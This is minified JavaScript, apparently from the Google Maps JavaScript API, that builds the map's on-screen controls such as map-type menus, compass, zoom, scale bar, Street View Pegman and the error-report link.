xHa=function(a,b,c){_.Mn(a,"active_changed",()=>{const d=!!a.get("active");a.Fg.style.display=d?"":"none";a.Gg.style.display=d?"none":"";a.Eg.setAttribute("aria-checked",d?"true":"false")});_.In(a.Eg,"mouseover",()=>{wHa(a,!0)});_.In(a.Eg,"mouseout",()=>{wHa(a,!1)});b=new XN(a.Eg,b,c);b.bindTo("value",a);b.bindTo("display",a);a.bindTo("active",b)};wHa=function(a,b){a.Eg.style.backgroundColor=a.Ci?b?"#666":"#444":b?"#ebebeb":"#fff"};
yHa=function(a,b,c){function d(){function e(f){for(const g of f)if(g.get("display")!==!1)return!0;return!1}a.set("display",e(b)&&e(c))}for(const e of b.concat(c))_.An(e,"display_changed",d)};YN=function(a){return a.Ig?a.shadowRoot.activeElement||document.activeElement:document.activeElement};
AHa=function(a,b){if(b.key==="Escape"||b.key==="Esc")a.set("active",!1);else{var c=a.menuItems.filter(e=>e.get("display")!==!1),d=a.Fg?c.indexOf(a.Fg):0;if(b.key==="ArrowUp")d--;else if(b.key==="ArrowDown")d++;else if(b.key==="Home")d=0;else if(b.key==="End")d=c.length-1;else return;d=(d+c.length)%c.length;zHa(a,c[d])}};zHa=function(a,b){a.Fg=b;b.Si().focus()};
BHa=function(a){const b=a.Eg;if(!b.ph){var c=a.container;b.ph=[_.In(c,"mouseout",()=>{b.timeout=window.setTimeout(()=>{a.set("active",!1)},1E3)}),_.nx(c,"mouseover",a,a.Hg),_.In(b,"keydown",d=>{AHa(a,d)}),_.In(b,"blur",()=>{setTimeout(()=>{b.contains(YN(a))||a.set("active",!1)},0)},!0)];a.shadowRoot?(b.ph.push(_.In(a.shadowRoot,"click",d=>{a.container.contains(d.target)||a.set("active",!1)})),b.ph.push(_.In(document.body,"click",d=>{d.target!==a.shadowRoot.host&&a.set("active",!1)}))):b.ph.push(_.In(document.body,
"click",d=>{a.container.contains(d.target)||a.set("active",!1)}))}_.cJ(b);a.container.contains(YN(a))&&(c=a.menuItems.find(d=>d.get("display")!==!1))&&zHa(a,c)};
FHa=function(a,b,c,d){const e=a.Gg===2,f=document.createElement("div");a.container.appendChild(f);f.style.cssFloat="left";_.Yu(CHa,a.container);_.Cx(f,"gm-style-mtc");var g=_.Ex(b.label,a.container,!0);g=_.VN(f,g,b.Eg,{title:b.alt,padding:[0,17],height:a.Fg,fontSize:yN(a.Fg),Vy:!1,nC:!1,BF:!0,AK:!0,Ci:e});f.style.position="relative";var h=g.Si();new _.Mq(h,"focusin",()=>{f.style.zIndex="1"});new _.Mq(h,"focusout",()=>{f.style.zIndex="0"});h.style.direction="";b.xo&&g.bindTo("value",a,b.xo);h=null;
const k=_.Yq(f);b.Fg&&(h=new DHa(a,f,b.Fg,a.Fg,g.Si(),{position:new _.Do(d?0:c,k.height),KM:d,Ci:e}),EHa(f,g,h));a.Eg.push({parentNode:f,Hq:h});return c+=k.width};EHa=function(a,b,c){new _.Mq(a,"click",()=>{c.set("active",!0)});new _.Mq(a,"mouseover",()=>{b.get("active")&&c.set("active",!0)});_.In(b,"active_changed",()=>{b.get("active")||c.set("active",!1)});_.An(b,"keydown",d=>{d.key!=="ArrowDown"&&d.key!=="ArrowUp"||c.set("active",!0)});_.An(b,"click",d=>{_.O(window,_.gJ(d)?164753:164752)})};
ZN=function(a,b,c){a.get(b)!==c&&(a.Eg=!0,a.set(b,c),a.Eg=!1)};
_.$N=function(a,b=document.head,c=!1){_.dJ(a);_.$q(a);_.Yu(GHa,b);_.Cx(a,"gm-style-cc");a.style.position="relative";b=document.createElement("div");a.appendChild(b);var d=document.createElement("div");b.appendChild(d);d.style.width=_.zm(1);d=document.createElement("div");b.appendChild(d);a.hE=d;d.style.backgroundColor=c?"#000":"#f5f5f5";d.style.width="auto";d.style.height="100%";d.style.marginLeft=_.zm(1);_.eJ(b,.7);b.style.width="100%";b.style.height="100%";_.Gx(b);b=document.createElement("div");
a.appendChild(b);a.ft=b;b.style.position="relative";b.style.paddingLeft=b.style.paddingRight=_.zm(6);b.style.boxSizing="border-box";b.style.fontFamily="Roboto,Arial,sans-serif";b.style.fontSize=_.zm(10);b.style.color=c?"#fff":"#000000";b.style.whiteSpace="nowrap";b.style.direction="ltr";b.style.textAlign="right";a.style.height=_.zm(14);a.style.lineHeight=_.zm(14);b.style.verticalAlign="middle";b.style.display="inline-block";return b};
aO=function(a){a.hE&&(a.hE.style.backgroundColor="#000",a.ft.style.color="#fff")};HHa=function(a,b){b?(a.style.fontFamily="Arial,sans-serif",a.style.fontSize="85%",a.style.fontWeight="bold",a.style.bottom="1px",a.style.padding="1px 3px"):(a.style.fontFamily="Roboto,Arial,sans-serif",a.style.fontSize=_.zm(10));a.style.textDecoration="none";a.style.position="relative"};IHa=function(){const a=new Image;a.src=_.$M["bug_report_icon.svg"];a.alt="";a.style.height="12px";a.style.verticalAlign="-2px";return a};
JHa=function(a){const b=document.createElement("a");b.target="_blank";b.rel="noopener";b.title="Report errors in the road map or imagery to Google";OGa(b,"Report errors in the road map or imagery to Google");b.textContent="Report a map error";HHa(b);a.appendChild(b);return b};bO=function(a){const b=a.get("available");_.Pn(a.Fg,"resize");a.set("rmiLinkData",b?{label:"Report a map error",tooltip:"Report errors in the road map or imagery to Google",url:a.Gg}:void 0)};
KHa=function(a){const b=a.get("available"),c=a.get("enabled")!==!1;if(b===void 0)return!1;a=a.get("mapTypeId");return b&&_.iBa(a)&&c&&!_.Lx()};LHa=function(a,b,c){a.innerText="";b=b?[_.$M["tilt_45_normal.svg"],_.$M["tilt_45_hover.svg"],_.$M["tilt_45_active.svg"]]:[_.$M["tilt_0_normal.svg"],_.$M["tilt_0_hover.svg"],_.$M["tilt_0_active.svg"]];for(const d of b)b=document.createElement("img"),b.alt="",b.style.width=_.zm(yN(c)),b.src=d,a.appendChild(b)};
MHa=function(a,b,c){var d=[_.$M["rotate_right_normal.svg"],_.$M["rotate_right_hover.svg"],_.$M["rotate_right_active.svg"]];for(const e of d){d=document.createElement("img");const f=_.zm(yN(b)+2);d.alt="";d.style.width=f;d.style.height=f;d.src=e;a.style.transform=c?"scaleX(-1)":"";a.appendChild(d)}};
NHa=function(a){const b=document.createElement("div");b.style.position="relative";b.style.overflow="hidden";b.style.width=_.zm(3*a/4);b.style.height=_.zm(1);b.style.margin="0 5px";b.style.backgroundColor="rgb(230, 230, 230)";return b};
OHa=function(a,b){uN(a.Eg,"position","relative");uN(a.Eg,"display","inline-block");a.Eg.style.height=vN(8,!0);uN(a.Eg,"bottom","-1px");var c=b.createElement("div");b.appendChild(a.Eg,c);xN(c,"100%",4);uN(c,"position","absolute");wN(c,0,0);c=b.createElement("div");b.appendChild(a.Eg,c);xN(c,4,8);wN(c,0,0);c=b.createElement("div");b.appendChild(a.Eg,c);xN(c,4,8);uN(c,"position","absolute");uN(c,"right","0px");uN(c,"bottom","0px");c=b.createElement("div");b.appendChild(a.Eg,c);uN(c,"position","absolute");
uN(c,"backgroundColor",a.Wt?"#fff":"#000000");c.style.height=vN(2,!0);uN(c,"left","1px");uN(c,"bottom","1px");uN(c,"right","1px");c=b.createElement("div");b.appendChild(a.Eg,c);uN(c,"position","absolute");xN(c,2,6);wN(c,1,1);uN(c,"backgroundColor",a.Wt?"#fff":"#000000");c=b.createElement("div");b.appendChild(a.Eg,c);xN(c,2,6);uN(c,"position","absolute");uN(c,"backgroundColor",a.Wt?"#fff":"#000000");uN(c,"bottom","1px");uN(c,"right","1px")};
cO=function(a){var b=a.Hg.get();b&&(b*=80,b=a.Gg?PHa(b/1E3,b,!0):PHa(b/1609.344,b*3.28084,!1),a.Fg.textContent=b.zJ+"\u00a0",a.container.setAttribute("aria-label",b.FF),a.container.title=b.FF,a.Eg.style.width=vN(b.oM+4,!0),_.Pn(a.container,"resize"))};
PHa=function(a,b,c){var d=a;let e=c?"km":"mi";a<1&&(d=b,e=c?"m":"ft");for(b=1;d>=b*10;)b*=10;d>=b*5&&(b*=5);d>=b*2&&(b*=2);d=Math.round(80*b/d);const f=d.toString(),g=b.toString();let h=c?"Map Scale: "+g+" km per "+f+" pixels":"Map Scale: "+g+" mi per "+f+" pixels";a<1&&(h=c?"Map Scale: "+g+" m per "+f+" pixels":"Map Scale: "+g+" ft per "+f+" pixels");return{oM:d,zJ:`${b} ${e}`,FF:h}};
eO=function(a){_.kL.call(this,a,dO);_.CK(a,dO)||_.BK(a,dO,{options:0},["div",,1,0,[" ",["img",8,1,1]," ",["button",,1,2,[" ",["img",8,1,3]," ",["img",8,1,4]," ",["img",8,1,5]," "]]," ",["button",,1,6,[" ",["img",8,1,7]," ",["img",8,1,8]," ",["img",8,1,9]," "]]," ",["button",,1,10,[" ",["img",8,1,11]," ",["img",8,1,12]," ",["img",8,1,13]," "]]," <div> ",["div",,,14," Rotate the view "]," ",["div",,,15]," ",["div",,,16]," </div> "]],[],QHa())};RHa=function(a){return _.aK(a.options,"",b=>_.K(b,10))};
SHa=function(a){return _.aK(a.options,"",b=>_.C(b,_.pL,7),b=>_.K(b,3))};THa=function(a){return _.aK(a.options,"",b=>_.C(b,_.pL,8),b=>_.K(b,3))};UHa=function(a){return _.aK(a.options,"",b=>_.C(b,_.pL,9),b=>_.K(b,3))};VHa=function(a){return _.aK(a.options,"",b=>_.K(b,12))};WHa=function(a){return _.aK(a.options,"",b=>_.K(b,11))};
QHa=function(){return[["$t","t-avKK8hDgg9Q","$a",[7,,,,,"gm-compass"]],["$a",[8,,,,function(a){return _.aK(a.options,"",b=>_.C(b,_.pL,3),b=>_.K(b,3))},"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"48","width",,1]],["$a",[7,,,,,"gm-control-active",,1],"$a",[7,,,,,"gm-compass-turn",,1],"$a",[0,,,,RHa,"aria-label",,,1],"$a",[0,,,,RHa,"title",,,1],"$a",[0,,,,"button","type",,1],"$a",[22,,,,function(){return"compass.counterclockwise"},"jsaction",,1]],["$a",[8,,,,SHa,"src",
,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"14","width",,1]],["$a",[8,,,,THa,"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"14","width",,1]],["$a",[8,,,,UHa,"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"14","width",,1]],["$a",[7,,,,,"gm-control-active",,1],"$a",[7,,,,,"gm-compass-needle",,1],"$a",[0,,,,VHa,"aria-label",
,,1],"$a",[0,,,,VHa,"title",,,1],"$a",[0,,,,"button","type",,1],"$a",[22,,,,function(){return"compass.north"},"jsaction",,1]],["$a",[8,,,,function(a){return _.aK(a.options,"",b=>_.C(b,_.pL,4),b=>_.K(b,3))},"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"20","width",,1]],["$a",[8,,,,function(a){return _.aK(a.options,"",b=>_.C(b,_.pL,5),b=>_.K(b,3))},"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",
,1],"$a",[0,,,,"20","width",,1]],["$a",[8,,,,function(a){return _.aK(a.options,"",b=>_.C(b,_.pL,6),b=>_.K(b,3))},"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"20","width",,1]],["$a",[7,,,,,"gm-control-active",,1],"$a",[7,,,,,"gm-compass-turn",,1],"$a",[7,,,,,"gm-compass-turn-opposite",,1],"$a",[0,,,,WHa,"aria-label",,,1],"$a",[0,,,,WHa,"title",,,1],"$a",[0,,,,"button","type",,1],"$a",[22,,,,function(){return"compass.clockwise"},"jsaction",
,1]],["$a",[8,,,,SHa,"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"14","width",,1]],["$a",[8,,,,THa,"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"14","width",,1]],["$a",[8,,,,UHa,"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"14","width",,1]],["$a",[7,,,,,"gm-compass-tooltip-text",,1]],["$a",[7,,,,,"gm-compass-arrow-right",
,1],"$a",[7,,,,,"gm-compass-arrow-right-outer",,1]],["$a",[7,,,,,"gm-compass-arrow-right",,1],"$a",[7,,,,,"gm-compass-arrow-right-inner",,1]]]};XHa=function(a,b){return b?(b.every(c=>a.Dt.includes(c)),b):a.Dt};YHa=function(a,b,c,d){const e=UGa(c,a.Fg,d);b.appendChild(e);_.In(e,"click",f=>{const g=c===0?1:-1;a.set("zoom",a.get("zoom")+g);_.O(window,_.gJ(f)?164935:164934)});e.style.backgroundColor=d===2?"#444":"#fff";return e};
ZHa=function(a){var b=a.get("mapSize");b=b&&b.width>=200&&b.height>=200||!!a.get("display");a.Jg=b;if(a.Jg){_.cJ(a.container);b=a.Fg;var c=2*a.Fg+1;a.Eg.style.width=_.zm(b);a.Eg.style.height=_.zm(c);a.container.dataset.controlWidth=String(b);a.container.dataset.controlHeight=String(c);_.Pn(a.container,"resize");b=a.Hg.style;b.width=_.zm(a.Fg);b.height=_.zm(a.Fg);b.left=b.top="0";a.Gg.style.top="0";b=a.Ig.style;b.width=_.zm(a.Fg);b.height=_.zm(a.Fg);b.left=b.top="0"}else a.container.style.display=
"none"};aIa=function(a,b){const c=$Ha[b];AN(a.Hg,0,a.Fg,b);AN(a.Ig,1,a.Fg,b);a.Eg.style.backgroundColor=c.backgroundColor;a.Gg.style.backgroundColor=c.DE};bIa=function(a){a.gx&&(a.gx.unbindAll(),a.gx=null)};dIa=function(a,b,c){const d=document.createElement("div");return new cIa(d,a,b,c)};fO=function(a){let b=a.get("attributionText")||"Image may be subject to copyright";a.Ig&&(b=b.replace("Map data","Map Data"));_.hJ(a.Hg,b);_.Pn(a.Eg,"resize")};gO=async function(a){_.Pn(a.container,"resize")};
fIa=function(){const a=document.createElement("div");return new eIa(a)};hIa=function(a,b){const c=document.createElement("div");return new gIa(c,a,b)};iIa=function(a,b,c){_.In(b,"mouseover",()=>{b.style.color="#bbb";b.style.fontWeight="bold"});_.In(b,"mouseout",()=>{b.style.color="#999";b.style.fontWeight="400"});_.nx(b,"click",a,d=>{a.set("pano",c);_.O(window,_.gJ(d)?171224:171223)})};
jIa=function(a){const b=document.createElement("img");b.src=_.$M["pegman_dock_normal.svg"];b.style.width=b.style.height=_.zm(a);b.style.position="absolute";b.style.transform="translate(-50%, -50%)";b.alt="Street View Pegman Control";b.style.pointerEvents="none";return b};
kIa=function(a){const b=document.createElement("img");b.src=_.$M["pegman_dock_active.svg"];b.style.display="none";b.style.width=b.style.height=_.zm(a);b.style.position="absolute";b.style.transform="translate(-50%, -50%)";b.alt="Pegman is on top of the Map";b.style.pointerEvents="none";return b};
lIa=function(a){const b=document.createElement("img");b.style.display="none";b.style.width=b.style.height=_.zm(a*4/3);b.style.position="absolute";b.style.transform="translate(-60%, -45%)";b.style.pointerEvents="none";b.alt="Street View Pegman Control";b.src=_.$M["pegman_dock_hover.svg"];return b};
nIa=function(a){const b=a.container;a.container.textContent="";if(a.visible){b.style.display="";var c=new _.Ho(a.Eg,a.Eg);b.style.boxShadow="0 1px 4px -1px rgba(0,0,0,0.3)";b.style.borderRadius=_.zm(a.Eg>40?Math.round(a.Eg/20):2);b.style.width=_.zm(c.width);b.style.height=_.zm(c.height);var d=document.createElement("div");b.appendChild(d);d.style.position="absolute";d.style.left="50%";d.style.top="50%";d.append(a.Fg.UA,a.Fg.active,a.Fg.TA);d.style.transform="scaleX(var(--pegman-scaleX))";b.dataset.controlWidth=
String(c.width);b.dataset.controlHeight=String(c.height);_.Pn(b,"resize");mIa(a,a.get("mode"))}else b.style.display="none",_.Pn(b,"resize")};oIa=function(a){var b=a.get("mapSize");b=!!a.get("display")||!!(b&&b.width>=200&&b&&b.height>=200);a.visible!=b&&(a.visible=b,nIa(a))};mIa=function(a,b){a.visible&&(a=a.Fg,a.UA.style.display=a.TA.style.display=a.active.style.display="none",b===1?a.UA.style.display="":b===2?a.TA.style.display="":a.active.style.display="")};
pIa=function(a){a=zN(a.Og,0);return _.xL(a.url,null,a.origin,a.size,null,a.scaledSize)};qIa=function(a){const b=document.createElement("div");b.style.height=a.style.height;b.style.width=a.style.width;b.appendChild(a);return b};rIa=function(a){return new Promise(async b=>{var c=await _.Ml("marker");const d=a.Fg();c=c.kE({content:a.Ng,gA:!0,dragIndicator:document.createElement("span"),gmpDraggable:!0,map:d===0||d===1?null:a.map,zIndex:1E6});b(c)})};
tIa=async function(a){if(!a.Kg){const b=await a.Hg;a.set("dragPosition",b.position&&new _.kn(b.position));_.Pn(a,"dragend")}sIa(a)};uIa=async function(a){const b=await a.Hg;_.On(b,"dragstart",a);_.On(b,"drag",a);_.An(b,"dragend",a.Vg);_.An(b,"longpressdragstart",()=>{a.Lg=!0});_.An(b,"dragcancel",a.Tg)};
xIa=function(a){const b=a.Fg();if(_.ZL(b)){var c=a.Fg()-3;c=zN(a.Og,c)}else b===7?(c=vIa(a),a.Sg!==c&&(a.Sg=c,a.Rg={url:wIa[c],size:new _.Ho(49,52),scaledSize:new _.Ho(49,52),origin:new _.Do(0,0)}),c=a.Rg):c=null;c?(a.Gg.firstChild.__src__!==c.url&&_.wL(a.Gg.firstChild,c.url),_.yL(a.Gg,c.size||null,c.origin||null,c.scaledSize),c.size&&(a.Ng.style.height=`${c.size.height}px`,a.Ng.style.width=`${c.size.width}px`),a.Gg.style.top=b===7?"50%":"",a.Gg.style.display=""):a.Gg.style.display="none"};
yIa=function(a){a.Cy.setVisible(!1);a.Mg.setVisible(_.ZL(a.Fg()))};hO=async function(a){const b=await a.Hg;b.al?a.set("dragPosition",b.position&&new _.kn(b.position)):a.Lg&&(a.set("dragPosition",b.position&&new _.kn(b.position)),a.Lg=!1)};zIa=function(a,b){var c=b.domEvent;b=b.pixel;c instanceof KeyboardEvent?_.Iz(c)?a.Eg(5):_.Gz(c)&&a.Eg(3):(c=b?.x??0,c>a.Jg+5?(a.Eg(5),a.Jg=c):c<a.Jg-5&&(a.Eg(3),a.Jg=c))};sIa=function(a){window.clearTimeout(a.Ig);a.Ig=0;a.set("dragging",!1);a.Eg(1);a.Kg=!1};
vIa=function(a){(a=_.sm(a.get("heading"))%360)||(a=0);a<0&&(a+=360);return Math.round(a/360*16)%16};
EIa=function(a,b,c){var d=a.map.__gm;const e=new AIa(b,a.controlSize,g=>{a.marker.Vs(g)},g=>{a.marker.Ws(g)},a.Ci);e.bindTo("mode",a);e.bindTo("mapSize",a);e.bindTo("display",a);e.bindTo("isOnLeft",a);a.marker.bindTo("mode",a);a.marker.bindTo("dragPosition",a);a.marker.bindTo("location",a);const f=new _.QM(["mapHeading","streetviewHeading"],"heading",BIa);f.bindTo("streetviewHeading",a,"heading");f.bindTo("mapHeading",a.map,"heading");a.marker.bindTo("heading",f);a.bindTo("pegmanDragging",a.marker,
"dragging");d.bindTo("pegmanDragging",a);_.Kn(e,"dragstart",a,()=>{a.offset=_.cM(b,a.Ng);CIa(a)});d=["dragstart","drag","dragend"];for(const g of d)_.An(e,g,()=>{_.Pn(a.marker,g,{latLng:a.marker.get("position"),pixel:e.get("position")})});_.An(e,"position_changed",()=>{var g=e.get("position");(g=c({clientX:g.x+a.offset.x,clientY:g.y+a.offset.y}))&&a.marker.set("dragPosition",g)});_.An(a.marker,"dragstart",()=>{CIa(a)});_.An(a.marker,"dragend",async()=>{await DIa(a,!1)});_.An(a.marker,"hover",async()=>
{await DIa(a,!0)})};CIa=async function(a){var b=await _.Ml("streetview");if(!a.Gg){var c=a.map.__gm,d=(0,_.Fa)(a.Kg.getUrl,a.Kg),e=c.get("panes");a.Gg=new b.XH(e.floatPane,d,a.config);a.Gg.bindTo("location",a);a.Gg.bindTo("mode",a);a.Gg.bindTo("pixelBounds",c);b=new _.aN(f=>{f=new _.UB(a.map,a.dh,f);a.dh.Ri(f);return f});b.bindTo("latLngPosition",a.marker,"dragPosition");a.Gg.bindTo("pixelPosition",b)}};
DIa=async function(a,b){const c=a.get("dragPosition");var d=a.map.getZoom();d=Math.max(50,Math.pow(2,16-d)*35);a.set("hover",b);a.Jg=!1;const e=await _.Ml("streetview"),f=a.Eg||void 0;a.Fg||(a.Fg=new e.WH(f),a.bindTo("sloTrackingId",a.Fg,"sloTrackingId",!0),a.bindTo("isHover",a.Fg,"isHover",!0),a.Fg.bindTo("result",a,null,!0));a.Fg.getPanoramaByLocation(c,d,f?void 0:d<100?"nearest":"best",b,a.map.get("streetViewControlOptions")?.sources,!0)};BIa=function(a,b){return _.om(b-(a||0),0,360)};
iO=function(){return _.il.Fg().Hg()==="CH"};FIa=function(a){_.sN(a);a.style.fontSize="10px";a.style.height="17px";a.style.backgroundColor="#f5f5f5";a.style.border="1px solid #dcdcdc";a.style.lineHeight="19px"};GIa=function(a){a={content:(new _.dN(a)).element,title:"Keyboard shortcuts"};a=new _.ds(a);_.$r(a,"keyboard-shortcuts-dialog-view");return a};HIa=function(){return"@media print {  .gm-style .gmnoprint, .gmnoprint {    display:none  }}@media screen {  .gm-style .gmnoscreen, .gmnoscreen {    display:none  }}"};
IIa=function(a){if(!_.Sq[2]){var b=!!_.Sq[21];a.Eg?b=uHa(a.Eg,a.ti,b,a.Sg):(b=new tHa(a.Fg,a.ti,b),sHa(b,!0));b=b.getDiv();a.Gg.addElement(b,23,!0,-1E3);a.set("logoWidth",b.offsetWidth)}};
LIa=function(a){const b=new JIa(a.Zg,a.Kg,a.Nh,a.Ti,a.Tg);b.bindTo("size",a);b.bindTo("rmiWidth",a);b.bindTo("attributionText",a);b.bindTo("fontLoaded",a);b.bindTo("mapTypeId",a);b.bindTo("isCustomPanorama",a);b.Eg.addListener("click",c=>{a.oh||(a.oh=KIa(a));a.Nh.__gm.get("developerProvidedDiv").appendChild(a.oh);a.oh.Xh.showModal();_.O(window,_.gJ(c)?164970:164969)});return b};
NIa=function(a){if(a.Fg){var b=document.createElement("div");a.Rg=new MIa(b,a.Hj);a.Rg.bindTo("pov",a.Fg);a.Rg.bindTo("pano",a.Fg);a.Rg.bindTo("takeDownUrl",a.Fg);a.Fg.set("rmiWidth",b.offsetWidth);_.Sq[17]&&(a.Rg.bindTo("visible",a.Fg,"reportErrorControl"),a.Fg.bindTo("rmiLinkData",a.Rg))}};PIa=function(a){if(a.Eg){var b=_.Yr("Map Scale");_.$q(b);_.dJ(b);var c=_.$N(b,a.Kg,a.Tg);a.fh=new OIa(b,c,new _.Qz([new _.mC(a,"projection"),new _.mC(a,"bottomRight"),new _.mC(a,"zoom")],_.sDa),a.Tg);jO(a)}};
RIa=function(a){if(a.Eg){var b=_.il.Fg(),c=document.createElement("div");a.Ig=new QIa(c,a.Eg,_.K(b,15),a.Tg);a.Ig.bindTo("available",a,"rmiAvailable");a.Ig.bindTo("bounds",a);_.Sq[17]?(a.Ig.bindTo("enabled",a,"reportErrorControl"),a.Eg.bindTo("rmiLinkData",a.Ig)):a.Ig.set("enabled",!0);a.Ig.bindTo("mapTypeId",a);a.Ig.bindTo("sessionState",a.zk);a.bindTo("rmiWidth",a.Ig,"width");_.An(a.Ig,"rmilinkdata_changed",()=>{const d=a.Ig.get("rmiLinkData");a.Eg.set("rmiUrl",d&&d.url)})}};
TIa=function(a){a.Vg&&(a.Vg.unbindAll(),iHa(a.Vg),a.Vg=null,a.Gg.nm(a.Qi));const b=_.Yr("Toggle fullscreen view"),c=new SIa(a.Kg,b,a.qk,a.Jg,a.Sg);c.bindTo("display",a,"fullscreenControl");c.bindTo("disableDefaultUI",a);c.bindTo("mapTypeId",a);const d=a.get("fullscreenControlOptions")||{};a.Gg.addElement(b,d&&d.position||20,!0,-1007);a.Vg=c;a.Qi=b};
VIa=function(a,b){const c=a.Gg;if(a.Eg&&_.jo(a.Eg)){var d={"control-block-end-inline-center":24,"control-block-end-inline-start":23,"control-block-end-inline-end":25,"control-inline-start-block-end":19,"control-inline-start-block-center":17,"control-inline-start-block-start":18,"control-inline-end-block-end":22,"control-inline-end-block-center":21,"control-inline-end-block-start":20,"control-block-start-inline-center":15,"control-block-start-inline-start":14,"control-block-start-inline-end":16};for(const [e,
f]of Object.entries(d)){const g=document.createElement("slot");g.name=e;g.style.display="flex";g.style.flexDirection=e.startsWith("control-block")?"row":"column";g.addEventListener("slotchange",()=>{_.Pn(g,"resize")});c.addElement(g,f,!1,1E3)}}for(d=b.length-1;d>=0;d--){let e=d;const f=b[d];if(!f)break;function g(h){if(h){var k=h.index;_.qm(k)||(k=1E3);k=Math.max(k,-999);_.Jx(h,Math.min(999999,_.sm(h.style.zIndex||0)));c.addElement(h,e,!1,k)}}f.forEach(g);_.An(f,"insert_at",h=>{g(f.getAt(h))});_.An(f,
"remove_at",(h,k)=>{c.nm(k)});_.O(a.Eg,264748);_.O(a.Eg,UIa.get(e))}};XIa=function(a){a.rh=new WIa(a.Lg.Eg,a.Zg);const b=a.rh.container;a.Dj?a.Kg.insertBefore(b,a.Kg.children[0]):a.Zg.insertBefore(b,a.Zg.children[0])};ZIa=function(a){if(a.Eg){var b=[a.Lg.Eg,a.Lg.Fg,a.Lg.Gg,a.fh,a.Lg.Hg];a.Ig&&b.push(a.Ig)}else b=[a.Lg.Eg,a.Lg.Fg,a.Lg.Gg,a.Lg.Hg,a.Rg];b=new YIa({Dt:b});a.Gg.addElement(b.container,25,!0);return b};
aJa=function(a){if(a.Eg){var b=a.Eg,c=document.createElement("div");c=new $Ia(c);c.bindTo("card",b.__gm);b=c.getDiv();a.Gg.addElement(b,14,!0,.1)}};cJa=function(a){_.Ml("util").then(b=>{b.np.Eg(()=>{a.Ih=!0;bJa(a);a.Mg&&(a.Mg.set("display",!1),a.Mg.unbindAll(),a.Mg=null)})})};
rJa=function(a){a.Pg&&(bIa(a.Pg),a.Pg.unbindAll(),a.Pg=null);a.Hg&&(a.Hg=null);a.Ng&&(a.Ng.unbindAll(),a.Ng=null);a.mh&&(a.mh.unbindAll(),a.mh=null);for(var b of a.Fh)dJa(a,b);a.Fh=[];a.Gg&&_.Ln(a.Gg,"isrtl_changed",()=>{kO(a)});b=a.tj=eJa(a);var c=a.ej=fJa(a),d=a.mj=gJa(a),e=a.si=lO(a),f=a.bj=hJa(a);a.aj=iJa(a);var g=p=>(a.get(p)||{}).position,h=b&&(g("panControlOptions")||22);b=d&&(g("zoomControlOptions")||d==3&&19||22);const k=c&&(g("cameraControlOptions")||22);c=d==3||_.Lx();e=e&&(g("streetViewControlOptions")||
22);f=f&&(g("rotateControlOptions")||c&&19||22);const m=a.rk;g=(p,r)=>{const t=QN(a.Gg,p);if(!m[t]){const v=a.Jg>>2,w=12+(a.Jg>>1),y=document.createElement("div");_.sN(y);_.Cx(y,"gm-bundled-control");t===10||t===11||t===12||t===6||t===9?_.Cx(y,"gm-bundled-control-on-bottom"):_.rN(y,"gm-bundled-control-on-bottom");y.style.margin=_.zm(v);_.$q(y);m[t]=new jJa(y,t,w);a.Gg.addElement(y,p,!1,.1)}p=m[t];p.add(r);a.Fh.push({div:r,Ay:p})};c=[1,5,4,6,10];a.Gg.get("isRTL")&&c.push(2,13,11);b&&(d=kJa(a),g(b,
d));e&&(lJa(a),g(e,a.ki),a.Mg&&a.Gg&&a.Mg.set("isOnLeft",c.includes(QN(a.Gg,e))));k&&(e=c.includes(QN(a.Gg,k)),e=mJa(a,e),g(k,e));h&&a.Fg&&_.Wq().transform&&(e=nJa(a),g(h,e));f&&(h=oJa(a),g(f,h));a.Wg&&(a.Wg.remove(),a.Wg=null);if(h=pJa(a)&&22)e=qJa(a),g(h,e);a.Ng&&a.Pg&&a.Pg.gx&&f==b&&a.Ng.bindTo("mouseover",a.Pg.gx);for(const p of a.Fh)_.Pn(p.div,"resize");a.Hg&&setTimeout(()=>{const p=QN(a.Gg,k);a.Hg?.Rg(m[p])},0)};
xJa=function(a){bJa(a);if(a.ai&&!a.Ih){var b=sJa(a);if(b){var c=_.Ix("div");_.sN(c);c.style.margin=_.zm(a.Jg>>2);_.In(c,"mouseover",()=>{_.Jx(c,1E6)});_.In(c,"mouseout",()=>{_.Jx(c,0)});_.Jx(c,0);var d=a.get("mapTypeControlOptions")||{},e=a.hh=new tJa(a.ai,d.mapTypeIds);e.bindTo("aerialAvailableAtZoom",a);e.bindTo("zoom",a);var f=e.buttons;a.Gg.addElement(c,d.position||14,!1,.2);d=null;b==2?(d=new uJa(c,f,a.Jg,a.Sg),e.bindTo("mapTypeId",d)):d=new vJa(c,f,a.Jg,a.Sg);b=a.yh=new wJa(e.mapping);b.set("labels",
!0);d.bindTo("mapTypeId",b,"internalMapTypeId");d.bindTo("labels",b);d.bindTo("terrain",b);d.bindTo("tilt",a,"desiredTilt");d.bindTo("fontLoaded",a);d.bindTo("mapSize",a,"size");d.bindTo("display",a,"mapTypeControl");b.bindTo("mapTypeId",a);_.Pn(c,"resize");a.Yg={div:c,Ay:null};a.zh=d}}};bJa=function(a){a.zh&&(a.zh.unbindAll&&a.zh.unbindAll(),a.zh=null);a.yh&&(a.yh.unbindAll(),a.yh=null);a.hh&&(a.hh.unbindAll(),a.hh=null);a.Yg&&(dJa(a,a.Yg),_.qr(a.Yg.div),a.Yg=null)};
